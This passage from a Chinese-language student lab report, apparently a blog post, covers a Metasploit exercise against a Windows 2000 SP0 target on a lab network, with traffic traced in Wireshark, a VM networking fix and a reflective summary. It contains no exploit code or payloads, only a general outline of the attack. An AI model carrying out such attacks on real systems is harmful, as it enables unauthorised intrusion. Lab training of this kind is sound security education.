







攻击方wty's_kali(ip:192.168.200.7),防守方Win2kserver_SP0_target(ip:192.168.200.8)



同2.1中的步骤,配置好攻击方和防守方,启动wireshark抓包



输入命令exploit开始攻击,攻击成功后输入命令在靶机新建一个文件夹

打开靶机的默认文件路径,发现有攻击方新建的文件夹wty



查看wireshark抓到的数据包,追踪数据流,看到了攻击方建立文件夹的数据

3.学习中遇到的问题及解决

- 问题1:kali虚拟机与win2k靶机无法连通

- 问题1解决方案:发现win2k虚拟机是无法连接网络,判断为虚拟机设置出现问题,解决方法简单粗暴,直接将虚拟机移除后重新安装并将win2k连接到Vmnet8,联网问题解决

4.实践总结

通过本次实验,我对渗透测试框架Metasploit有了系统性的认识和实践。作为当前最主流的渗透测试工具之一,Metasploit框架集成了大量成熟的漏洞利用模块,使我能够直观地理解各类漏洞的攻击原理和利用方法,特别是在实验三的团队对抗环节中,通过模拟真实攻防场景,加深了我对漏洞利用过程的理解。

浙公网安备 33010602011771号

浙公网安备 33010602011771号